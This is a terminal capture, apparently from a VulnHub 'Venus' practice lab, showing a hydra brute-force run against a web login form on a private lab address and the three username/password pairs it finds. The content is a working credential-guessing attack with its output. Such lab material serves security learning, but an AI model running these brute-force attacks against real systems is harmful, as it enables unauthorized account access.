 ┌──(whitecar㉿kali)-[~/Desktop/VulnHub/Venus/Scans]
└─$ hydra -L /usr/share/wordlists/metasploit/password.lst -p pass -s 8080 -o ../Results/usres2.txt 10.0.2.15 http-post-form "/:username=^USER^&password=^PASS^&Login=Login:Invalid username." -t 20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-06 09:45:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 88398 login tries (l:88398/p:1), ~4420 tries per task
[DATA] attacking http-post-form://10.0.2.15:8080/:username=^USER^&password=^PASS^&Login=Login:Invalid username.
[STATUS] 4715.00 tries/min, 4715 tries in 00:01h, 83683 to do in 00:18h, 20 active
[STATUS] 4721.33 tries/min, 14164 tries in 00:03h, 74234 to do in 00:16h, 20 active
[8080][http-post-form] host: 10.0.2.15   login: guest   password: pass
[STATUS] 4726.00 tries/min, 33082 tries in 00:07h, 55316 to do in 00:12h, 20 active
[8080][http-post-form] host: 10.0.2.15   login: magellan   password: pass
[STATUS] 4547.25 tries/min, 54567 tries in 00:12h, 33831 to do in 00:08h, 20 active
[STATUS] 4500.35 tries/min, 76506 tries in 00:17h, 11892 to do in 00:03h, 20 active
[8080][http-post-form] host: 10.0.2.15   login: venus   password: pass
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-06 10:05:23
┌──(whitecar㉿kali)-[~/Desktop/VulnHub/Venus/Scans]
└─$